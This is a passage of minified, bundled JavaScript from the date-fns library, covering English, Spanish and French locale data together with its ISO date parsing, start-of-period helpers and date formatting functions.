hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},u=function(H,$,F){var B,K=i[H];return typeof K=="string"?B=K:$===1?B=K.one:B=K.other.replace("{{count}}",$.toString()),F!=null&&F.addSuffix?F.comparison&&F.comparison>0?"in "+B:B+" ago":B},o=u,r=e(13095),n={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},t={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},d={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},O=function(H,$,F,B){return P[H]},M=O,W=e(12886),E={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},f={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},c={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},v={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},l={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},w={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},U=function(H,$){var F=Number(H),B=F%100;if(B>20||B<10)switch(B%10){case 1:return F+"st";case 2:return F+"nd";case 3:return F+"rd"}return F+"th"},j={ordinalNumber:U,era:(0,W.Z)({values:E,defaultWidth:"wide"}),quarter:(0,W.Z)({values:f,defaultWidth:"wide",argumentCallback:function(H){return H-1}}),month:(0,W.Z)({values:c,defaultWidth:"wide"}),day:(0,W.Z)({values:v,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:l,defaultWidth:"wide",formattingValues:w,defaultFormattingWidth:"wide"})},Y=j,Z=e(3111),p=e(85664),y=/^(\d+)(th|st|nd|rd)?/i,b=/\d+/i,T={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},x={any:[/^b/i,/^(a|c)/i]},N={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},I={any:[/1/i,/2/i,/3/i,/4/i]},R={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},A={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},_={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},g={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},m={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},C={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},S={ordinalNumber:(0,p.Z)({matchPattern:y,parsePattern:b,valueCallback:function(H){return parseInt(H,10)}}),era:(0,Z.Z)({matchPatterns:T,defaultMatchWidth:"wide",parsePatterns:x,defaultParseWidth:"any"}),quarter:(0,Z.Z)({matchPatterns:N,defaultMatchWidth:"wide",parsePatterns:I,defaultParseWidth:"any",valueCallback:function(H){return H+1}}),month:(0,Z.Z)({matchPatterns:R,defaultMatchWidth:"wide",parsePatterns:A,defaultParseWidth:"any"}),day:(0,Z.Z)({matchPatterns:_,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any"}),dayPeriod:(0,Z.Z)({matchPatterns:m,defaultMatchWidth:"any",parsePatterns:C,defaultParseWidth:"any"})},L=S,z={code:"en-US",formatDistance:o,formatLong:h,formatRelative:M,localize:Y,match:L,options:{weekStartsOn:0,firstWeekContainsDate:1}},k=z},66987:function(D,a,e){"use strict";e.d(a,{Z:function(){return H}});var i={lessThanXSeconds:{one:"menos de un segundo",other:"menos de {{count}} segundos"},xSeconds:{one:"1 segundo",other:"{{count}} segundos"},halfAMinute:"medio minuto",lessThanXMinutes:{one:"menos de un minuto",other:"menos de {{count}} minutos"},xMinutes:{one:"1 minuto",other:"{{count}} minutos"},aboutXHours:{one:"alrededor de 1 hora",other:"alrededor de {{count}} horas"},xHours:{one:"1 hora",other:"{{count}} horas"},xDays:{one:"1 d\xEDa",other:"{{count}} d\xEDas"},aboutXWeeks:{one:"alrededor de 1 semana",other:"alrededor de {{count}} semanas"},xWeeks:{one:"1 semana",other:"{{count}} semanas"},aboutXMonths:{one:"alrededor de 1 mes",other:"alrededor de {{count}} meses"},xMonths:{one:"1 mes",other:"{{count}} meses"},aboutXYears:{one:"alrededor de 1 a\xF1o",other:"alrededor de {{count}} a\xF1os"},xYears:{one:"1 a\xF1o",other:"{{count}} a\xF1os"},overXYears:{one:"m\xE1s de 1 a\xF1o",other:"m\xE1s de {{count}} a\xF1os"},almostXYears:{one:"casi 1 a\xF1o",other:"casi {{count}} a\xF1os"}},u=function($,F,B){var K,Q=i[$];return typeof Q=="string"?K=Q:F===1?K=Q.one:K=Q.other.replace("{{count}}",F.toString()),B!=null&&B.addSuffix?B.comparison&&B.comparison>0?"en "+K:"hace "+K:K},o=u,r=e(13095),n={full:"EEEE, d 'de' MMMM 'de' y",long:"d 'de' MMMM 'de' y",medium:"d MMM y",short:"dd/MM/y"},t={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},d={full:"{{date}} 'a las' {{time}}",long:"{{date}} 'a las' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"'el' eeee 'pasado a la' p",yesterday:"'ayer a la' p",today:"'hoy a la' p",tomorrow:"'ma\xF1ana a la' p",nextWeek:"eeee 'a la' p",other:"P"},O={lastWeek:"'el' eeee 'pasado a las' p",yesterday:"'ayer a las' p",today:"'hoy a las' p",tomorrow:"'ma\xF1ana a las' p",nextWeek:"eeee 'a las' p",other:"P"},M=function($,F,B,K){return F.getUTCHours()!==1?O[$]:P[$]},W=M,E=e(12886),f={narrow:["AC","DC"],abbreviated:["AC","DC"],wide:["antes de cristo","despu\xE9s de cristo"]},c={narrow:["1","2","3","4"],abbreviated:["T1","T2","T3","T4"],wide:["1\xBA trimestre","2\xBA trimestre","3\xBA trimestre","4\xBA trimestre"]},v={narrow:["e","f","m","a","m","j","j","a","s","o","n","d"],abbreviated:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],wide:["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"]},l={narrow:["d","l","m","m","j","v","s"],short:["do","lu","ma","mi","ju","vi","s\xE1"],abbreviated:["dom","lun","mar","mi\xE9","jue","vie","s\xE1b"],wide:["domingo","lunes","martes","mi\xE9rcoles","jueves","viernes","s\xE1bado"]},w={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"}},U={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"}},j=function($,F){var B=Number($);return B+"\xBA"},Y={ordinalNumber:j,era:(0,E.Z)({values:f,defaultWidth:"wide"}),quarter:(0,E.Z)({values:c,defaultWidth:"wide",argumentCallback:function($){return Number($)-1}}),month:(0,E.Z)({values:v,defaultWidth:"wide"}),day:(0,E.Z)({values:l,defaultWidth:"wide"}),dayPeriod:(0,E.Z)({values:w,defaultWidth:"wide",formattingValues:U,defaultFormattingWidth:"wide"})},Z=Y,p=e(85664),y=e(3111),b=/^(\d+)(º)?/i,T=/\d+/i,x={narrow:/^(ac|dc|a|d)/i,abbreviated:/^(a\.?\s?c\.?|a\.?\s?e\.?\s?c\.?|d\.?\s?c\.?|e\.?\s?c\.?)/i,wide:/^(antes de cristo|antes de la era com[uú]n|despu[eé]s de cristo|era com[uú]n)/i},N={any:[/^ac/i,/^dc/i],wide:[/^(antes de cristo|antes de la era com[uú]n)/i,/^(despu[eé]s de cristo|era com[uú]n)/i]},I={narrow:/^[1234]/i,abbreviated:/^T[1234]/i,wide:/^[1234](º)? trimestre/i},R={any:[/1/i,/2/i,/3/i,/4/i]},A={narrow:/^[efmajsond]/i,abbreviated:/^(ene|feb|mar|abr|may|jun|jul|ago|sep|oct|nov|dic)/i,wide:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i},_={narrow:[/^e/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^en/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i]},g={narrow:/^[dlmjvs]/i,short:/^(do|lu|ma|mi|ju|vi|s[áa])/i,abbreviated:/^(dom|lun|mar|mi[ée]|jue|vie|s[áa]b)/i,wide:/^(domingo|lunes|martes|mi[ée]rcoles|jueves|viernes|s[áa]bado)/i},m={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^do/i,/^lu/i,/^ma/i,/^mi/i,/^ju/i,/^vi/i,/^sa/i]},C={narrow:/^(a|p|mn|md|(de la|a las) (mañana|tarde|noche))/i,any:/^([ap]\.?\s?m\.?|medianoche|mediodia|(de la|a las) (mañana|tarde|noche))/i},S={any:{am:/^a/i,pm:/^p/i,midnight:/^mn/i,noon:/^md/i,morning:/mañana/i,afternoon:/tarde/i,evening:/tarde/i,night:/noche/i}},L={ordinalNumber:(0,p.Z)({matchPattern:b,parsePattern:T,valueCallback:function($){return parseInt($,10)}}),era:(0,y.Z)({matchPatterns:x,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any"}),quarter:(0,y.Z)({matchPatterns:I,defaultMatchWidth:"wide",parsePatterns:R,defaultParseWidth:"any",valueCallback:function($){return $+1}}),month:(0,y.Z)({matchPatterns:A,defaultMatchWidth:"wide",parsePatterns:_,defaultParseWidth:"any"}),day:(0,y.Z)({matchPatterns:g,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:(0,y.Z)({matchPatterns:C,defaultMatchWidth:"any",parsePatterns:S,defaultParseWidth:"any"})},z=L,k={code:"es",formatDistance:o,formatLong:h,formatRelative:W,localize:Z,match:z,options:{weekStartsOn:1,firstWeekContainsDate:1}},H=k},8283:function(D,a,e){"use strict";e.d(a,{Z:function(){return z}});var i={lessThanXSeconds:{one:"moins d\u2019une seconde",other:"moins de {{count}} secondes"},xSeconds:{one:"1 seconde",other:"{{count}} secondes"},halfAMinute:"30 secondes",lessThanXMinutes:{one:"moins d\u2019une minute",other:"moins de {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"environ 1 heure",other:"environ {{count}} heures"},xHours:{one:"1 heure",other:"{{count}} heures"},xDays:{one:"1 jour",other:"{{count}} jours"},aboutXWeeks:{one:"environ 1 semaine",other:"environ {{count}} semaines"},xWeeks:{one:"1 semaine",other:"{{count}} semaines"},aboutXMonths:{one:"environ 1 mois",other:"environ {{count}} mois"},xMonths:{one:"1 mois",other:"{{count}} mois"},aboutXYears:{one:"environ 1 an",other:"environ {{count}} ans"},xYears:{one:"1 an",other:"{{count}} ans"},overXYears:{one:"plus d\u2019un an",other:"plus de {{count}} ans"},almostXYears:{one:"presqu\u2019un an",other:"presque {{count}} ans"}},u=function(k,H,$){var F,B=i[k];return typeof B=="string"?F=B:H===1?F=B.one:F=B.other.replace("{{count}}",String(H)),$!=null&&$.addSuffix?$.comparison&&$.comparison>0?"dans "+F:"il y a "+F:F},o=u,r=e(13095),n={full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"dd/MM/y"},t={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},d={full:"{{date}} '\xE0' {{time}}",long:"{{date}} '\xE0' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"eeee 'dernier \xE0' p",yesterday:"'hier \xE0' p",today:"'aujourd\u2019hui \xE0' p",tomorrow:"'demain \xE0' p'",nextWeek:"eeee 'prochain \xE0' p",other:"P"},O=function(k,H,$,F){return P[k]},M=O,W=e(12886),E={narrow:["av. J.-C","ap. J.-C"],abbreviated:["av. J.-C","ap. J.-C"],wide:["avant J\xE9sus-Christ","apr\xE8s J\xE9sus-Christ"]},f={narrow:["T1","T2","T3","T4"],abbreviated:["1er trim.","2\xE8me trim.","3\xE8me trim.","4\xE8me trim."],wide:["1er trimestre","2\xE8me trimestre","3\xE8me trimestre","4\xE8me trimestre"]},c={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["janv.","f\xE9vr.","mars","avr.","mai","juin","juil.","ao\xFBt","sept.","oct.","nov.","d\xE9c."],wide:["janvier","f\xE9vrier","mars","avril","mai","juin","juillet","ao\xFBt","septembre","octobre","novembre","d\xE9cembre"]},v={narrow:["D","L","M","M","J","V","S"],short:["di","lu","ma","me","je","ve","sa"],abbreviated:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],wide:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},l={narrow:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"mat.",afternoon:"ap.m.",evening:"soir",night:"mat."},abbreviated:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"matin",afternoon:"apr\xE8s-midi",evening:"soir",night:"matin"},wide:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"du matin",afternoon:"de l\u2019apr\xE8s-midi",evening:"du soir",night:"du matin"}},w=function(k,H){var $=Number(k),F=H?.unit;if($===0)return"0";var B=["year","week","hour","minute","second"],K;return $===1?K=F&&B.includes(F)?"\xE8re":"er":K="\xE8me",$+K},U={ordinalNumber:w,era:(0,W.Z)({values:E,defaultWidth:"wide"}),quarter:(0,W.Z)({values:f,defaultWidth:"wide",argumentCallback:function(k){return k-1}}),month:(0,W.Z)({values:c,defaultWidth:"wide"}),day:(0,W.Z)({values:v,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:l,defaultWidth:"wide"})},j=U,Y=e(3111),Z=e(85664),p=/^(\d+)(ième|ère|ème|er|e)?/i,y=/\d+/i,b={narrow:/^(av\.J\.C|ap\.J\.C|ap\.J\.-C)/i,abbreviated:/^(av\.J\.-C|av\.J-C|apr\.J\.-C|apr\.J-C|ap\.J-C)/i,wide:/^(avant Jésus-Christ|après Jésus-Christ)/i},T={any:[/^av/i,/^ap/i]},x={narrow:/^T?[1234]/i,abbreviated:/^[1234](er|ème|e)? trim\.?/i,wide:/^[1234](er|ème|e)? trimestre/i},N={any:[/1/i,/2/i,/3/i,/4/i]},I={narrow:/^[jfmasond]/i,abbreviated:/^(janv|févr|mars|avr|mai|juin|juill|juil|août|sept|oct|nov|déc)\.?/i,wide:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i},R={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^av/i,/^ma/i,/^juin/i,/^juil/i,/^ao/i,/^s/i,/^o/i,/^n/i,/^d/i]},A={narrow:/^[lmjvsd]/i,short:/^(di|lu|ma|me|je|ve|sa)/i,abbreviated:/^(dim|lun|mar|mer|jeu|ven|sam)\.?/i,wide:/^(dimanche|lundi|mardi|mercredi|jeudi|vendredi|samedi)/i},_={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^di/i,/^lu/i,/^ma/i,/^me/i,/^je/i,/^ve/i,/^sa/i]},g={narrow:/^(a|p|minuit|midi|mat\.?|ap\.?m\.?|soir|nuit)/i,any:/^([ap]\.?\s?m\.?|du matin|de l'après[-\s]midi|du soir|de la nuit)/i},m={any:{am:/^a/i,pm:/^p/i,midnight:/^min/i,noon:/^mid/i,morning:/mat/i,afternoon:/ap/i,evening:/soir/i,night:/nuit/i}},C={ordinalNumber:(0,Z.Z)({matchPattern:p,parsePattern:y,valueCallback:function(k){return parseInt(k)}}),era:(0,Y.Z)({matchPatterns:b,defaultMatchWidth:"wide",parsePatterns:T,defaultParseWidth:"any"}),quarter:(0,Y.Z)({matchPatterns:x,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any",valueCallback:function(k){return k+1}}),month:(0,Y.Z)({matchPatterns:I,defaultMatchWidth:"wide",parsePatterns:R,defaultParseWidth:"any"}),day:(0,Y.Z)({matchPatterns:A,defaultMatchWidth:"wide",parsePatterns:_,defaultParseWidth:"any"}),dayPeriod:(0,Y.Z)({matchPatterns:g,defaultMatchWidth:"any",parsePatterns:m,defaultParseWidth:"any"})},S=C,L={code:"fr",formatDistance:o,formatLong:h,formatRelative:M,localize:j,match:S,options:{weekStartsOn:1,firstWeekContainsDate:4}},z=L},16055:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(94857),u=e(23503),o=e(4957);function r(p,y){var b;(0,u.Z)(1,arguments);var T=(0,o.Z)((b=y?.additionalDigits)!==null&&b!==void 0?b:2);if(T!==2&&T!==1&&T!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(!(typeof p=="string"||Object.prototype.toString.call(p)==="[object String]"))return new Date(NaN);var x=h(p),N;if(x.date){var I=P(x.date,T);N=O(I.restDateString,I.year)}if(!N||isNaN(N.getTime()))return new Date(NaN);var R=N.getTime(),A=0,_;if(x.time&&(A=W(x.time),isNaN(A)))return new Date(NaN);if(x.timezone){if(_=f(x.timezone),isNaN(_))return new Date(NaN)}else{var g=new Date(R+A),m=new Date(0);return m.setFullYear(g.getUTCFullYear(),g.getUTCMonth(),g.getUTCDate()),m.setHours(g.getUTCHours(),g.getUTCMinutes(),g.getUTCSeconds(),g.getUTCMilliseconds()),m}return new Date(R+A+_)}var n={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},t=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,d=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,s=/^([+-])(\d{2})(?::?(\d{2}))?$/;function h(p){var y={},b=p.split(n.dateTimeDelimiter),T;if(b.length>2)return y;if(/:/.test(b[0])?T=b[0]:(y.date=b[0],T=b[1],n.timeZoneDelimiter.test(y.date)&&(y.date=p.split(n.timeZoneDelimiter)[0],T=p.substr(y.date.length,p.length))),T){var x=n.timezone.exec(T);x?(y.time=T.replace(x[1],""),y.timezone=x[1]):y.time=T}return y}function P(p,y){var b=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+y)+"})|(\\d{2}|[+-]\\d{"+(2+y)+"})$)"),T=p.match(b);if(!T)return{year:NaN,restDateString:""};var x=T[1]?parseInt(T[1]):null,N=T[2]?parseInt(T[2]):null;return{year:N===null?x:N*100,restDateString:p.slice((T[1]||T[2]).length)}}function O(p,y){if(y===null)return new Date(NaN);var b=p.match(t);if(!b)return new Date(NaN);var T=!!b[4],x=M(b[1]),N=M(b[2])-1,I=M(b[3]),R=M(b[4]),A=M(b[5])-1;if(T)return j(y,R,A)?c(y,R,A):new Date(NaN);var _=new Date(0);return!w(y,N,I)||!U(y,x)?new Date(NaN):(_.setUTCFullYear(y,N,Math.max(x,I)),_)}function M(p){return p?parseInt(p):1}function W(p){var y=p.match(d);if(!y)return NaN;var b=E(y[1]),T=E(y[2]),x=E(y[3]);return Y(b,T,x)?b*i.vh+T*i.yJ+x*1e3:NaN}function E(p){return p&&parseFloat(p.replace(",","."))||0}function f(p){if(p==="Z")return 0;var y=p.match(s);if(!y)return 0;var b=y[1]==="+"?-1:1,T=parseInt(y[2]),x=y[3]&&parseInt(y[3])||0;return Z(T,x)?b*(T*i.vh+x*i.yJ):NaN}function c(p,y,b){var T=new Date(0);T.setUTCFullYear(p,0,4);var x=T.getUTCDay()||7,N=(y-1)*7+b+1-x;return T.setUTCDate(T.getUTCDate()+N),T}var v=[31,null,31,30,31,30,31,31,30,31,30,31];function l(p){return p%400===0||p%4===0&&p%100!==0}function w(p,y,b){return y>=0&&y<=11&&b>=1&&b<=(v[y]||(l(p)?29:28))}function U(p,y){return y>=1&&y<=(l(p)?366:365)}function j(p,y,b){return y>=1&&y<=53&&b>=0&&b<=6}function Y(p,y,b){return p===24?y===0&&b===0:b>=0&&b<60&&y>=0&&y<60&&p>=0&&p<25}function Z(p,y){return y>=0&&y<=59}},5435:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setHours(0,0,0,0),n}},42558:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setDate(1),n.setHours(0,0,0,0),n}},90416:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(92929),u=e(4957),o=e(23503),r=e(93805);function n(t,d){var s,h,P,O,M,W,E,f;(0,o.Z)(1,arguments);var c=(0,r.j)(),v=(0,u.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,i.Z)(t),w=l.getDay(),U=(w<v?7:0)+w-v;return l.setDate(l.getDate()-U),l.setHours(0,0,0,0),l}},83141:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=new Date(0);return t.setFullYear(n.getFullYear(),0,1),t.setHours(0,0,0,0),t}},29147:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(3903),u=e(23503),o=e(4957);function r(n,t){(0,u.Z)(2,arguments);var d=(0,o.Z)(t);return(0,i.Z)(n,-d)}},4748:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(57261),u=e(23503),o=e(4957);function r(n,t){(0,u.Z)(2,arguments);var d=(0,o.Z)(t);return(0,i.Z)(n,-d)}},65517:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(91483),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},79085:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(44052),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},47930:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(20357),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,-d)}},92929:function(D,a,e){"use strict";e.d(a,{Z:function(){return u}});var i=e(23503);function u(o){(0,i.Z)(1,arguments);var r=Object.prototype.toString.call(o);return o instanceof Date||typeof o=="object"&&r==="[object Date]"?new Date(o.getTime()):typeof o=="number"||r==="[object Number]"?new Date(o):((typeof o=="string"||r==="[object String]")&&typeof console<"u"&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(new Error().stack)),new Date(NaN))}},16672:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=l;var i=M(e(53342)),u=M(e(63656)),o=M(e(42625)),r=M(e(82440)),n=M(e(97493)),t=M(e(10257)),d=e(24012),s=M(e(35314)),h=M(e(9541)),P=e(22118),O=M(e(1029));function M(U){return U&&U.__esModule?U:{default:U}}var W=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,E=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,f=/^'([^]*?)'?$/,c=/''/g,v=/[a-zA-Z]/;function l(U,j,Y){var Z,p,y,b,T,x,N,I,R,A,_,g,m,C,S,L,z,k;(0,h.default)(2,arguments);var H=String(j),$=(0,P.getDefaultOptions)(),F=(Z=(p=Y?.locale)!==null&&p!==void 0?p:$.locale)!==null&&Z!==void 0?Z:O.default,B=(0,s.default)((y=(b=(T=(x=Y?.firstWeekContainsDate)!==null&&x!==void 0?x:Y==null||(N=Y.locale)===null||N===void 0||(I=N.options)===null||I===void 0?void 0:I.firstWeekContainsDate)!==null&&T!==void 0?T:$.firstWeekContainsDate)!==null&&b!==void 0?b:(R=$.locale)===null||R===void 0||(A=R.options)===null||A===void 0?void 0:A.firstWeekContainsDate)!==null&&y!==void 0?y:1);if(!(B>=1&&B<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var K=(0,s.default)((_=(g=(m=(C=Y?.weekStartsOn)!==null&&C!==void 0?C:Y==null||(S=Y.locale)===null||S===void 0||(L=S.options)===null||L===void 0?void 0:L.weekStartsOn)!==null&&m!==void 0?m:$.weekStartsOn)!==null&&g!==void 0?g:(z=$.locale)===null||z===void 0||(k=z.options)===null||k===void 0?void 0:k.weekStartsOn)!==null&&_!==void 0?_:0);if(!(K>=0&&K<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!F.localize)throw new RangeError("locale must contain localize property");if(!F.formatLong)throw new RangeError("locale must contain formatLong property");var Q=(0,o.default)(U);if(!(0,i.default)(Q))throw new RangeError("Invalid time value");var ee=(0,t.default)(Q),te=(0,u.default)(Q,ee),ae={firstWeekContainsDate:B,weekStartsOn:K,locale:F,_originalDate:Q},ne=H.match(E).map(function(X){var 